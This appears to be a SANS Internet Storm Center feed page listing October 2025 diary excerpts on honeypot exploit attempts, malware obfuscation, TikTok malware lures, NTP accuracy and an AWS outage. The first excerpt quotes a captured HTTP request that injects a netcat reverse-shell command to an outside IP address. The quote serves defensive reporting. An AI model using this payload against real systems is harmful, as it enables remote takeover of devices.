-
webctrl.cgi/Blue Angel Software Suite Exploit Attempts. Maybe CVE-2025-34033 Variant?, (Wed, Oct 22nd)
Starting yesterday, some of our honeypots received POST requests to “/cgi-bin/webctrl.cgi”, attempting to exploit an OS command injection vulnerability: POST /cgi-bin/webctrl.cgi Host: [honeypot ip]:80 User-Agent: Mozilla/5.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 186 Origin: http://[honeypot ip]:80 Dnt: 1 Connection: close Referer: http://[honeypot ip]:80/cgi-bin/webctrl.cgi?action=pingconfig_page Cookie: userName=admin; state=login; passWord= Upgrade-Insecure-Requests: 1 action=pingconfig_update&pos_x=0&pos_y=0&login=3&configchanged=0&ip_address=&pingstatereloadflag=1&ipv6=1&ipaddress=;nc%2087.120.191.94%2031331%20-e/bin/sh;&count=3&size=64&start=Start The…
-
ISC Stormcast For Wednesday, October 22nd, 2025 https://isc.sans.edu/podcastdetail/9666, (Wed, Oct 22nd)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-

What time is it? Accuracy of pool.ntp.org., (Tue, Oct 21st)
Yesterday, Chinese security services published a story alleging a multi-year attack against the systems operating the Chinese standard time (CST), sometimes called Beijing Standard Time. China uses only one time zone across the country, and has not used daylight saving time since 1991. Most operating systems use UTC internally and display local time zones for…
-
ISC Stormcast For Tuesday, October 21st, 2025 https://isc.sans.edu/podcastdetail/9664, (Mon, Oct 20th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-
Many Online Services and Websites Affected by an AWS Outage, (Mon, Oct 20th)
The info is spreading across the news websites: For approximatively two hours, many online services or websites are suffering of an Amazon Web Services outage. Some affected services: Signal Slack Zoom These may affect corporate communications. Some banks seem also affected. I did not mention all the games, entertainment and other services that are less business…
-

Using Syscall() for Obfuscation/Fileless Activity, (Mon, Oct 20th)
I found another piece of malware this weekend. This one looks more like a proof-of-concept because the second-stage payload is really “simple”, but it attracted my attention because it uses a nice technique to obfuscate the code. The dropper is a simple Python script (SHA256:e6f7afb92153561ff6c584fee1b04fb132ba984e8a28ca63708a88ebad15b939) with a low VT score of 4/62[1]. The script contains…
-
ISC Stormcast For Monday, October 20th, 2025 https://isc.sans.edu/podcastdetail/9662, (Sun, Oct 19th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-

TikTok Videos Promoting Malware Installation, (Fri, Oct 17th)
Attackers are everywhere! They try to abuse victims using new communication channels and social engineering techniques! Somebody pointed my to the following Tik-Tok video: hxxps://vm[.]tiktok[.]com/ZGdaCkbEF/. The author pretends to provide you an easy way to activate Photoshop for free: Note that the video has already been liked more than 500 times! The technique is similar to…
-
ISC Stormcast For Friday, October 17th, 2025 https://isc.sans.edu/podcastdetail/9660, (Fri, Oct 17th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-
New DShield Support Slack, (Thu, Oct 16th)
This week, we set up a new Slack workspace for DShield.org. This workspace replaces the old workspace we originally configured back in 2016 or 2017. The workspace was originally configured as a free workspace to support the DShield.org community. Over the years, it has had a good following and a good amount of traffic. Sadly, we…

